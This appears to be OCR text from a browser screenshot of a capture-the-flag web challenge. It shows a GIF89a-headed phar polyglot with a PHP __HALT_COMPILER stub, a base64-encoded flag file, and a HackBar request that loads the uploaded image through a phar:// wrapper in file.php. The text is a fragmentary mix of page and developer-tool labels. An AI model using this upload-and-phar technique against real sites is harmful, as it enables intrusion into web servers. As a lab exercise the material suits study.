 222.90.67.205
首页 查看文件 上传文件 10.244.80.227
GIF89a"."<?php __HALT_COMPILER(); ?>
PD9waHAgDQoJLy8kYSA9ICdmbGFne2NiYTUyODcxLTgyOWMtNGQ2ZC05MDRhLWQ2MTU3ZWJmYzY0MH0nOw0KID8+DQoNCg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://54b3fdee-3529-445e-b2ba-258f44e53abb.node4.buuoj.cn:81/file.php?file=phar://upload/d6070e41c5fc76541e22888ed38b9476.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All